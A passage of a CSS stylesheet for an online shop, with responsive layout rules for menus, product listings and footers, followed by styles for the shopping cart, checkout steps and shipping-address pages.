    #box-vertical-megamenus, .slider-left {
        width: 20%
    }

    .slider-right {
        width: 80%
    }
}

@media (min-width: 993px) and (max-width: 1200px) {
    .nav-menu .nav > li > a {
        padding: 15px
    }

    .main-header .header-search-box {
        padding-left: 0;
        width: 50%
    }

    .main-header .shopping-cart-box {
        float: right;
        width: 25%
    }

    .box-vertical-megamenus .vertical-menu-content, .home .box-vertical-megamenus .vertical-menu-content, .home-slider .slider-left {
        display: none
    }

    .home-slider .header-top-right {
        width: 100%;
        margin: 0;
        border-top: none;
        padding: 0 15px
    }

    .service .service-item {
        padding: 0;
        overflow: hidden
    }

    .service .service-item .icon {
        width: 100%;
        text-align: center;
        padding-bottom: 15px;
        height: auto
    }

    .service .service-item .info {
        width: 100%;
        padding: 0;
        margin: 0;
        text-align: center
    }

    .product-list li .product-star {
        float: left
    }

    .latest-deals .count-down-time span {
        font-size: 12px
    }

    .subcategories li a {
        padding: 0 10px
    }

    #left_column .block .block_content, .left_column .block .block_content {
        padding: 10px
    }

    #left_column .block .title_block, .left_column .block .title_block {
        font-size: 14px;
        padding-left: 10px
    }

    .layered .layered_subtitle {
        font-size: 14px
    }

    .check-box-list input[type=checkbox] + label span.button {
        margin-right: 5px
    }

    .special-product .special-product-left {
        width: 100%
    }

    .special-product .special-product-right {
        margin-left: 0;
        margin-top: 10px
    }

    .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px
    }

    #product .pb-right-column .product-comments .comments-advices a {
        padding: 0 5px
    }

    .main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px
    }

    .box-products .box-product-content .box-product-adv {
        width: 20%;
        padding-right: 5px
    }

    .box-products .box-product-content .box-product-list {
        width: 80%;
        margin: 0;
        float: left;
        padding-left: 5px
    }

    .box-products .box-product-content .box-product-list .product-list li {
        padding-bottom: 5px
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .home .box-vertical-megamenus .vertical-menu-content {
        display: none
    }

    .vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content {
        display: block
    }

    .box-products .box-product-content .box-product-adv, .box-vertical-megamenus .vertical-menu-content, .category-banner, .floor-elevator, .header-top-right .header-banner, .product-featured .banner-featured {
        display: none
    }

    .top-header a {
        border-right: 1px solid #E0E0E0;
        padding-right: 5px;
        margin-left: 5px
    }

    .main-header .logo {
        width: 100%;
        text-align: center
    }

    .main-header .header-search-box {
        padding-left: 30px;
        padding-right: 15px
    }

    .main-header .shopping-cart-box {
        margin-left: 0;
        width: 37.667%
    }

    .box-vertical-megamenus {
        padding-bottom: 0
    }

    .nav-menu .nav > li > a {
        padding: 15px 5px
    }

    .home-slider .slider-left {
        height: 3px
    }

    .header-top-right {
        margin-left: 0;
        padding: 0 15px;
        width: 100%;
        border-top: none
    }

    .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .service .service-item {
        padding: 0 10px
    }

    .service .service-item .icon {
        width: 100%;
        text-align: center
    }

    .service .service-item .info {
        width: 100%;
        padding-left: 0;
        text-align: center;
        margin-left: 0;
        margin-top: 50px
    }

    .page-top .page-top-left {
        width: 100%
    }

    .page-top .page-top-right {
        width: 100%;
        margin-top: 30px
    }

    #trademark-list #payment-methods {
        width: 100%;
        float: left
    }

    .show-brand .navbar-brand {
        padding: 0 0 0 10px
    }

    .header-top-right .homeslider {
        width: 100%
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .subcategories li a {
        padding: 0 10px
    }

    #left_column .block .block_content, .left_column .block .block_content {
        padding: 10px
    }

    #left_column .block .title_block, .left_column .block .title_block {
        font-size: 14px;
        padding-left: 10px
    }

    .layered .layered_subtitle {
        font-size: 14px
    }

    .check-box-list input[type=checkbox] + label span.button {
        margin-right: 5px
    }

    .special-product .special-product-left {
        width: 100%
    }

    .special-product .special-product-right {
        margin-left: 0;
        margin-top: 10px
    }

    .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .trademark-info, .trademark-product {
        width: 100%;
        float: left;
        padding: 0 20px
    }

    #product .pb-right-column .product-comments .comments-advices a, .main-menu .navbar .navbar-nav > li > a {
        padding: 0 5px
    }

    .trademark-product .product-item {
        width: 50%
    }

    .product-list li .product-star {
        float: left
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li > a {
        width: 100%
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    .box-products .box-product-content .box-product-list, .products-block .products-block-right {
        width: 100%;
        margin: 0
    }

    .products-block .products-block-left {
        width: 100%
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px
    }

    .featured-banner .box-countdown .box-title {
        width: 50px;
        height: 50px;
        font-size: 20px;
        line-height: 20px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .box-vertical-megamenus .vertical-menu-content, .home .box-vertical-megamenus .vertical-menu-content, .home-slider .header-banner, .main-header .header-search-box .form-inline .form-category, .service, .top-banner {
        display: none
    }

    .category-featured > .nav-menu > .container {
        padding-left: 0
    }

    .top-header .nav-top-links, .top-header .support-link, .top-header .user-info {
        width: auto;
        float: left
    }

    .store-menu-row {
        margin-right: -15px;
        margin-left: -30px
    }

    .main-header .logo {
        text-align: center
    }

    .main-header .header-search-box {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px
    }

    .main-header .header-search-box .form-inline .input-serach {
        width: calc(100% - 50px)
    }

    .main-header .shopping-cart-box {
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0;
        width: 100%
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: left
    }

    #box-vertical-megamenus .box-vertical-megamenus {
        right: 0;
        padding-bottom: 0
    }

    .box-vertical-megamenus .vertical-menu-content {
        border-right: 1px solid #eee
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none
    }

    .popular-tabs .nav-tab li {
        padding: 0;
        width: 100%;
        float: left;
        min-height: 480px
    }

    .home-slider .header-top-right {
        padding-right: 15px;
        padding-left: 15px;
        margin: 0;
        border-top: none
    }

    .header-top-right .homeslider {
        width: 100%
    }

    .home-slider .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .home-slider .slider-left {
        height: 3px
    }

    .nav-menu .navbar-brand, .nav-menu .toggle-menu {
        display: block
    }

    .banner-bottom, .category-banner, .floor-elevator, .product-featured .banner-featured {
        display: none
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        left: 0;
        right: 0;
        top: 50px;
        margin-right: 0;
        margin-left: 0;
        padding: 0 15px;
        margin-top: 0
    }

    .popular-tabs .owl-nav, .popular-tabs .owl-nav .owl-next, .popular-tabs .owl-nav .owl-prev {
        top: -15px
    }

    #product .pb-right-column, .category-slider, .center_column, .page-top-right {
        margin-top: 30px
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px
    }

    .nav-menu .navbar-brand {
        padding-left: 30px
    }

    .container {
        padding-left: 15px;
        padding-right: 15px
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .trademark-info {
        padding-left: 30px !important;
        padding-right: 30px !important
    }

    .trademark-product .image-product {
        width: 40%
    }

    .product-featured .product-featured-content, .product-tab .nav-tab > li > a {
        width: 100%
    }

    .trademark-product .info-product {
        padding-left: 10px
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden
    }

    .subcategories li a {
        padding: 0 10px
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    .product-list li .product-star {
        float: left
    }

    .breadcrumb {
        line-height: 20px
    }

    .breadcrumb .navigation-pipe:before {
        padding: 0
    }

    .main-menu .navbar-header {
        display: block;
        margin: 0 0 0 15px;
        background: #ff6700;
        color: #fff
    }

    .main-menu .navbar-header .navbar-brand {
        padding: 0 0 0 10px;
        line-height: 50px;
        color: #fff;
        font-size: 14px;
        font-weight: 700
    }

    .main-menu .navbar-header .fa {
        line-height: inherit;
        color: #fff;
        font-size: 17px
    }

    .main-menu .navbar-header .navbar-toggle {
        border: none;
        padding: 0;
        margin-top: 12px
    }

    .main-menu .navbar-default .navbar-toggle:focus, .main-menu .navbar-default .navbar-toggle:hover {
        background: 0 0
    }

    .main-menu .navbar-collapse {
        padding: 0 15px;
        margin-left: 15px;
        margin-right: 0;
        background: #eee
    }

    .main-menu .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }

    .main-menu .navbar-collapse.in {
        overflow-y: inherit
    }

    .main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca
    }

    .main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .main-menu .navbar .navbar-nav > li > a {
        margin: 0;
        padding: 10px;
        border-right: none;
        position: relative
    }

    .main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
        color: #333;
        border-right: 1px solid transparent
    }

    .main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
        border: 1px solid #eee
    }

    .main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        right: 10px
    }

    .main-menu .dropdown.open > .dropdown-menu {
        display: block
    }

    .main-menu li.dropdown:before, .main-menu li.dropdown:hover:before {
        display: none
    }

    .main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        width: 100% !important;
        left: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee
    }

    .main-menu .dropdown-menu.container-fluid {
        padding: 15px;
        border: 1px solid #eee
    }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: left
    }

    #footer2 .footer-bottom .footer-payment-logo, .box-products .box-tabs {
        margin-top: 10px;
        float: left
    }

    #footer2 .footer-row {
        padding: 20px 0
    }

    #footer2 .footer-row .form-subscribe {
        width: auto
    }

    #footer2 .footer-row .form-subscribe .form-group {
        margin-bottom: 0
    }

    #footer2 .widget-body {
        padding-bottom: 20px
    }

    #footer2 .widget-title {
        padding-bottom: 10px
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px
    }

    .box-products .box-product-head {
        float: left;
        height: auto;
        width: 100%
    }

    .box-products .box-tabs > li {
        display: block;
        width: 100%
    }

    .box-products .box-product-content .box-product-adv, .right-sidebar-con {
        display: none
    }

    .box-products .box-tabs li > a {
        border: none;
        padding: 0
    }

    .box-products .box-product-head .box-title {
        padding-left: 0;
        width: 100%;
        float: left
    }

    .box-products .box-tabs li > a:before {
        left: 0;
        right: 0
    }

    .box-products .box-product-content .box-product-list {
        margin-left: 0;
        float: left;
        overflow: hidden;
        width: 100%
    }

    .footer3 .footer-bottom .footer-bottom-left, .footer3 .footer-bottom .footer-bottom-right {
        width: 100%
    }

    .footer3 .footer-coppyright .payment-logo {
        float: left;
        margin-top: 30px
    }

    .footer3 .widget-container:last-child {
        margin-bottom: 30px
    }

    .featured-banner .left, .featured-banner .right {
        width: 100%
    }

    .featured-banner .box-countdown .box-title {
        font-size: 14px;
        width: 50px;
        height: 50px;
        line-height: 16px;
        padding-top: 8px
    }

    .featured-banner .box-countdown-inner {
        height: 50px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

@media (max-width: 480px) {
    .top-banner {
        display: none
    }

    .top-header .nav-top-links, .top-header .support-link, .top-header .user-info {
        width: auto;
        float: left
    }

    .main-header .logo {
        text-align: center;
        margin-top: 10px
    }

    .main-header .header-search-box {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 30px
    }

    .main-header .header-search-box .form-inline .form-category {
        display: none
    }

    .main-header .header-search-box .form-inline .input-serach {
        width: calc(100% - 50px)
    }

    .main-header .shopping-cart-box {
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0;
        width: 100%
    }

    .nav-top-menu {
        background: 0 0
    }

    .store-menu-row {
        margin-right: -15px;
        margin-left: -30px
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: left
    }

    .header-top-right .homeslider, .product-featured .product-featured-content {
        width: 100%
    }

    #box-vertical-megamenus .box-vertical-megamenus {
        right: 0;
        padding-bottom: 0
    }

    .box-vertical-megamenus .vertical-menu-content {
        border-right: 1px solid #eee;
        display: none
    }

    .box-vertical-megamenus .title {
        color: #fff;
        padding-left: 10px;
        padding-right: 10px
    }

    #box-vertical-megamenus .vertical-menu-content {
        min-width: 290px;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none
    }

    .popular-tabs .nav-tab li {
        padding: 0;
        width: 100%;
        float: left
    }

    .home-slider .header-banner {
        display: none
    }

    .home-slider .header-top-right {
        padding-right: 15px;
        padding-left: 15px;
        margin: 0;
        border-top: none
    }

    .home-slider .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .home-slider .slider-left {
        height: 3px
    }

    .service {
        display: none
    }

    .nav-menu .navbar-brand, .nav-menu .toggle-menu {
        display: block
    }

    .banner-bottom, .category-banner, .floor-elevator, .product-featured .banner-featured {
        display: none
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        top: 50px;
        margin-right: 0;
        margin-left: 0;
        padding: 0 15px;
        left: 0;
        right: 0
    }

    .nav-menu .navbar-collapse > ul {
        margin-top: 0
    }

    .nav-menu .navbar-brand {
        margin-left: -10px
    }

    .page-top-right {
        margin-top: 30px
    }

    .content-page {
        margin-top: 0
    }

    #introduce-box, #introduce-box .introduce-title, .category-slider {
        margin-top: 30px
    }

    .container {
        padding-left: 15px;
        padding-right: 15px
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .trademark-info {
        padding-left: 30px !important;
        padding-right: 30px !important
    }

    .trademark-product .image-product {
        width: 40%
    }

    .trademark-product .info-product {
        padding-left: 10px
    }

    #trademark-list #payment-methods {
        display: block;
        width: 100%
    }

    .product-list li .product-star {
        width: 100%;
        text-align: left;
        float: left
    }

    .product-list li .content_price {
        float: left;
        width: 100%
    }

    .latest-deals {
        padding-bottom: 15px
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden
    }

    .category-featured > .nav-menu > .container {
        padding-left: 0
    }

    .category-slider .owl-nav .owl-next, .category-slider .owl-nav .owl-prev {
        width: 20px;
        height: 20px;
        color: #fff;
        text-align: center;
        padding-top: 3px
    }

    .subcategories li, .subcategories li.current-categorie {
        width: 100%
    }

    .subcategories li.current-categorie a {
        width: 100%;
        text-align: center
    }

    .subcategories li.current-categorie:after {
        right: 50%;
        content: "\f0d7";
        top: 36px
    }

    .subcategories li a {
        width: 100%;
        padding: 0 10px
    }

    .sortPagiBar .show-product-item, .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .product-list.list .left-block {
        width: 100%;
        position: relative
    }

    .product-list.list .right-block {
        width: 100%
    }

    .product-list.list .add-to-cart {
        bottom: 0;
        left: 0;
        width: 50%;
        top: inherit
    }

    .product-list.list .quick-view {
        bottom: 0;
        right: 0;
        top: inherit
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px
    }

    .popular-tabs .owl-nav .owl-next, .popular-tabs .owl-nav .owl-prev {
        top: -15px
    }

    #product .pb-right-column, .center_column {
        margin-top: 30px
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px;
        width: 100%
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    #product .pb-right-column .product-comments .comments-advices a {
        width: 100%;
        float: left;
        padding: 0
    }

    .breadcrumb {
        line-height: 20px
    }

    .breadcrumb .navigation-pipe:before {
        padding: 0
    }

    .main-menu .navbar-header {
        display: block;
        margin: 0 0 0 15px;
        background: #ff6700;
        color: #fff
    }

    .main-menu .navbar-header .navbar-brand {
        padding: 0 0 0 10px;
        line-height: 50px;
        color: #fff;
        font-size: 14px;
        font-weight: 700
    }

    .main-menu .navbar-header .fa {
        line-height: inherit;
        color: #fff;
        font-size: 17px
    }

    .main-menu .navbar-header .navbar-toggle {
        border: none;
        padding: 0;
        margin-top: 12px
    }

    .main-menu .navbar-default .navbar-toggle:focus, .main-menu .navbar-default .navbar-toggle:hover {
        background: 0 0
    }

    .main-menu .navbar-collapse {
        padding: 0 15px;
        margin-left: 15px;
        margin-right: 0;
        background: #eee
    }

    .main-menu .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }

    .main-menu .navbar-collapse.in {
        overflow-y: inherit
    }

    .main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca
    }

    .main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .main-menu .navbar .navbar-nav > li > a {
        margin: 0;
        padding: 10px;
        border-right: none;
        position: relative
    }

    .main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
        color: #333;
        border-right: 1px solid transparent
    }

    .main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
        border: 1px solid #eee
    }

    .main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        right: 10px
    }

    .main-menu .dropdown.open > .dropdown-menu {
        display: block
    }

    .main-menu li.dropdown:before, .main-menu li.dropdown:hover:before {
        display: none
    }

    .main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        width: 100% !important;
        left: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee
    }

    .main-menu .dropdown-menu.container-fluid {
        padding: 15px;
        border: 1px solid #eee
    }

    .page-heading {
        font-size: 16px
    }

    .page-heading span {
        padding: 0
    }

    .page-order ul.step li {
        width: 100%;
        display: block;
        text-align: left;
        border-bottom: none;
        border-left: 3px solid #eee;
        padding-left: 20px;
        margin-top: 10px
    }

    .page-order ul.step li.current-step {
        border-left: 3px solid #ff6700;
        border-bottom: none
    }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: left
    }

    #footer2 .footer-bottom .footer-payment-logo, .box-products .box-tabs {
        margin-top: 10px;
        float: left
    }

    #footer2 .footer-row {
        padding: 20px 0
    }

    #footer2 .footer-row .form-subscribe {
        width: auto
    }

    #footer2 .footer-row .form-subscribe .form-group {
        margin-bottom: 0
    }

    #footer2 .widget-body {
        padding-bottom: 20px
    }

    #footer2 .widget-title {
        padding-bottom: 10px
    }

    .box-products .box-product-head {
        float: left;
        height: auto
    }

    .box-products .box-product-head .box-title {
        float: left;
        width: 100%;
        padding-left: 0
    }

    .box-products .box-tabs > li {
        display: block;
        width: 100%
    }

    .box-products .box-product-content .box-product-adv, .right-sidebar-con {
        display: none
    }

    .box-products .box-tabs li > a {
        border: none;
        padding: 0
    }

    .box-products .box-tabs li > a:before {
        left: 0;
        right: 0
    }

    .box-products .box-product-content .box-product-list {
        margin-left: 0;
        float: left;
        overflow: hidden;
        width: 100%
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px
    }

    .footer3 .footer-bottom .footer-bottom-left, .footer3 .footer-bottom .footer-bottom-right {
        width: 100%
    }

    .footer3 .footer-coppyright .payment-logo {
        float: left;
        margin-top: 30px
    }

    .footer3 .widget-container:last-child {
        margin-bottom: 30px
    }

    .footer3 .mailchimp-form .mailchimp-submit {
        padding: 0
    }

    .featured-banner .left, .featured-banner .right {
        width: 100%
    }

    .featured-banner .box-countdown .box-title {
        font-size: 14px;
        width: 50px;
        height: 50px;
        line-height: 16px;
        padding-top: 8px
    }

    .featured-banner .box-countdown-inner {
        height: 50px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count:before {
        content: '';
        height: 1px;
        background-color: #b0b0ae;
        position: absolute;
        left: 0;
        right: 0;
        top: 50%;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

.goods-item-thumbs .thumb-list li {
    width: 36px;
    height: 36px
}

.goods-item-thumbs .thumb-list img {
    width: 34px;
    height: 34px
}

.lyrow {
    width: 1200px !important
}


.J_detailNav .tm-qrcode-icon {
    padding: 0;
    float: right !important;
}

.J_detailNav .tm-qrcode-icon {
    width:240px;
    position: relative;
    z-index: 10;
}

.J_detailNav .tm-qr-togger {
    background-image: url(../images/toogle_qrcode.png);
}

.J_detailNav .tm-qr-togger {
    color: #989898;
    padding: 0 50px 0 0;
    border-right: none;
}
.J_detailNav .tm-qr-togger, .tm-qr-togger {
    line-height: 38px;
    height: 100%;
    display: block;
}
.J_detailNav a {
    border-right: 1px dotted #d2d2d2;
    color: #333;
    padding: 0 20px;
}
.J_detailNav a, .J_detailNav a:hover {
    text-decoration: none;
}
.tm-qr-togger {
    text-align: right;
    background-repeat: no-repeat;
    cursor: pointer;
    background-position: 195px 8px;
}

.J_detailNav a, .J_detailNav a:hover {
    text-decoration: none;
}
.J_detailNav .tm-qr-togger {
    color: #989898;
    padding: 0 50px 0 0;
    border-right: none;
}
.J_detailNav .tm-qr-togger, .tm-qr-togger {
    line-height: 38px;
    height: 100%;
    display: block;
}

.tm-qr-togger:hover {
    background-color: #f5f5f5;
    background-position: 195px -30px;
}

.tm-qrcode-pic {
    padding: 10px;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    top: 38px;
    left: 121px;
    border: solid 1px #ccc;
}

/* 头部区域 */
.HeaderContent {
    padding-top: 43px;
    height: 100px;
    padding-bottom: 88px;
    border-bottom: 1px solid #f5f5f5;
    box-shadow:0 20px 20px -15px #f5f5f5;
}
.HeaderContent div{
    font-size: 14px;
    color:#a8a8a8;
}
 .logoContent{
    width: 218px;
    margin-right: 147px;
}
.logoContent h1 {
    margin:0;
}
.logoContent a{
    display: block;
    width: 218px;
    height:58px; 
    text-indent: -999px;
    overflow: hidden;
    background-image: url(../images/313_03.png) ;
}
/* 支付流程图 */
.orderPayment {

}
.orderPayment ul li h6 {
    float: left;
    width: 38px;
    height: 39px;
}
.orderPayment ul li {
    float: left;
    height: 60px;
}
.orderPayment ul div {
    float: left;
    width: 39px;
    height: 39px;
    background-color: #eaeaea;
    /* background-color: #ff6600; */
    border-radius: 50%;
    line-height: 39px;
    text-align: center;
}
.orderPayment ul p {
    margin-top: 46px;
    text-align: center;
}
.orderPayment li.current div,
.orderPayment li.current span
 {
    background-color: #ff6600;
}
.orderPayment .lastP {
    padding-left: 29px;
}
.orderPayment ul span {
    float: left;
    display: block;
    width: 38px;
    height: 5px;
    background-color: #eaeaea;
    /* background-color: #ff6600; */
    margin-top: 17px;
}

.orderPayment li .icon {
    color: #f9f9f9;
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.orderPayment li:nth-of-type(1) .icon {
    color: #f7f7f7;
    font-size: 20px;
    vertical-align: middle;
}

.orderPayment li:nth-of-type(3) .icon {
    margin-left: 3px;
}

/* 全选信息 */
.checkAll_top {
    height: 64px;
    line-height: 64px;
    font-size: 15px;
    color: #7b7b7b;
    border: 1px solid #ccc;
    box-sizing: border-box;
    margin-top: 40px;
    margin-bottom: 40px;
}

 /* .row{
    margin:0;
}  */
.checkAll_top .checkAll_div {
    /* background-color: pink; */
}
/* .dd_checkAll input[type=checkbox],
.dd_checkBox input[type=checkbox] {
    display: block;
    width: 100%;
    height: 100%;
    visibility: hidden;
}  */
/* checkAll_left */
.f_checkAll input[type=checkbox],
.f_checkBox input[type=checkbox]
{
   
    visibility: hidden;
}
.f_checkAll,
.f_checkAll_bottom,
.f_checkBox {
    position: relative;
}
/* checkAll_left */
.f_checkAll label, 
.f_checkAll_bottom label,
 .f_checkBox label  {
    position: absolute;
    top: 22px;
    left: 45px;
    /* left: 0; */
    width: 22px;
    height: 22px;
    background-image: url('../images/checkno_03.png');
    background-size: 22px;
}
/* checkAll_left */
.checkAll_left  span {
    margin-left: 56px;

}
.checkAll_right .row>div {
    /* background-color: blue; */
}
/* 购物列表 */
.good_list {
    border: 1px solid #ccc;
    margin-bottom: 40px;
}
.good_list .good_list_header {
    height: 64px;
    line-height: 64px;
    font-size: 15px;
    
}
.good_list_header .border_bot {
    border-bottom: 1px solid #ccc;
}
.good_list_header span {
    margin-left: 56px;
    font-weight: bolder;
}
.good_list_details .f_checkBox div {
    margin-left: 56px;
    width: 80px;
    height: 80px;
}
.good_list_details .f_checkBox div img{
    text-align: center;
    height: 100%;
}
.details_left ,
.details_right {
    height: 111px;
}

.details_left .details_name {
    margin-top: 30px;
    line-height: 20px;
}
.details_right>div {
    margin-top: 30px;
}
.details_right .details_quantity {
    padding: 0;
    margin-top: -8px;
}
.details_right .icon {
    width: 1.5rem;
    height: 1.5rem;
}
.change_goods_number {

}
.change_goods_number a,
.change_goods_number input[type=text]

{
    display: block;
    float: left;
    height: 38px;
    width: 38px;
    line-height: 38px;
    text-align: center;
    border: 1px solid #ccc;
}
.change_goods_number input[type=text] {
    width: 42px;
    border-left: 0;
    border-right: 0;
}
.good_list_header 
.good_list2 {
    margin-bottom: 70px;
}
.f_checkBox .juanDiv {
    display: inline-block;
}
.good_list_header .f_checkBox .juan{
    text-align: center;
}
.juanDiv img {
    vertical-align: middle;
}
/* 去结算 */
.goToPay {
    background-color: #f6f6f6;
    height: 88px;
    line-height: 88px;
    margin-bottom: 50px;
}
.f_checkAll_bottom input {
    opacity: 0;
}
.f_checkAll_bottom span {
    margin-left: 56px;
}
.f_checkAll_bottom label {
    top:32px;
}
.goToPay .gotoPay_button {
    background-color: #ff4d4d;

}
.gotoPay_button a {
    display: block;
    color: #fff;
    text-align: center;
    text-decoration: none;
}


/* 收货地址管理 */
.shippingAddress li {
    float: left;
    width: 328px;
    height: 234px;
    margin-top: 60px;
    margin-right: 35px;
    padding: 23px;
    margin-bottom: 60px;
}
.shippingAddress ul {
    float: left;
}
.shippingAddress .newAddress {
    margin-top: 60px;
}
.newAddress a {
    display: block;
    width: 75px;
    line-height: 30px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    border: 1px solid #ccc;
    /* line-height: 30px; */
}
.newAddress a:nth-of-type(1) {
    margin-top: 88px;
